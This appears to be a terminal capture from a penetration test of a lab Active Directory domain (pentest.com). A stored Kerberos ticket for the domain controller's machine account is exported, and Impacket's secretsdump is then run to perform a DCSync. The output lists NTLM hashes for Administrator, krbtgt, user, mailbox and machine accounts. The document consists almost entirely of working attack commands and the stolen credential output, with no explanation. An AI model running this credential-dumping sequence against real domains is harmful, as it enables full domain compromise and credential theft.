 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=/root/PKINITtools/dc01.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# python3 secretsdump.py -k pentest.com/dc01\$@dc01.pentest.com -no-pass -just-dc
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
pentest.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b88c9ed6723e3de59eb76f5b73f6a69:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Marcus:1106:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94:::
William:1113:aad3b435b51404eeaad3b435b51404ee:504aee118a91b7dc279cde9946117b06:::
Vincent:1114:aad3b435b51404eeaad3b435b51404ee:54a7fa76e0454f7c7e02550932314d70:::
James:1115:aad3b435b51404eeaad3b435b51404ee:e98d2185a303b41850eec702931bf0a1:::
pentest.com\$U31000-IU3HP92C4113:1150:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_8220f76cf8754cae8:1151:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_23576bd2e3af4037a:1152:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_9a54db6e0d3f4183a:1153:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_a8ee316879d3468f9:1154:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_fd281005e4cc4a94a:1155:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_3bdcfd60df3848fd8:1156:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_cc27cc9cf2c2432a9:1157:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_65fec7725ade4b67b:1158:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\SM_0d50e4498c764c62a:1159:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentest.com\HealthMailbox369fc0c:1161:aad3b435b51404eeaad3b435b51404ee:833d2fd4a6b733adc0dc825c93c02455:::
pentest.com\HealthMailbox265238b:1162:aad3b435b51404eeaad3b435b51404ee:ac283fcadede4e2d75fd00c4a6b2b63a:::
pentest.com\HealthMailbox03000fd:1163:aad3b435b51404eeaad3b435b51404ee:16357ac1a8f2c7dcafdad300f998b311:::
pentest.com\HealthMailboxc95f9bf:1164:aad3b435b51404eeaad3b435b51404ee:0be1fb3d133e91ee7f9adef60829a376:::
pentest.com\HealthMailbox7389fa5:1165:aad3b435b51404eeaad3b435b51404ee:f728d483c4f7b162b248ad1e64397b6b:::
pentest.com\HealthMailboxc324bfa:1166:aad3b435b51404eeaad3b435b51404ee:2540378e43a91bf0d7f15d9755237f7f:::
pentest.com\HealthMailbox0f1aefd:1167:aad3b435b51404eeaad3b435b51404ee:93674fb62f2be89bb77ad1c6353a1b7c:::
pentest.com\HealthMailboxeb6f10b:1168:aad3b435b51404eeaad3b435b51404ee:5664adfd067ddef1db0c80f563a3135f:::
pentest.com\HealthMailbox668f0a2:1169:aad3b435b51404eeaad3b435b51404ee:9ed1eac891567184f4e79e8cbbd5f765:::
pentest.com\HealthMailboxb8337d1:1170:aad3b435b51404eeaad3b435b51404ee:e03d36016cd80925c8590b0e70260297:::
pentest.com\HealthMailbox2c67813:1171:aad3b435b51404eeaad3b435b51404ee:95258458955bc46da0cd663e55db99ac:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:dc732a764679a83ef68f4ad6d541dc1d:::
ADCS$:1103:aad3b435b51404eeaad3b435b51404ee:813fdbfa35961651d0c5d443f4f700ba:::
WIN2016-WEB1$:1104:aad3b435b51404eeaad3b435b51404ee:f822fa7728a7d9894a61dc12219d1768:::
WIN10-CLIENT1$:1105:aad3b435b51404eeaad3b435b51404ee:c4cc14098ac9587dea92f952457be6aa:::
PENTEST$:1129:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
EXC01$:1130:aad3b435b51404eeaad3b435b51404ee:be6e5e87b6d42e1a7bc163dc728d436d:::
[*] Kerberos keys grabbed